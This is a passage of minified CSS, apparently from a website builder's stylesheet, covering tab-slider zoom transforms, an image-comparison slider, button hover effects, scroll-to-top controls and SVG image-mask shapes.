.flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) 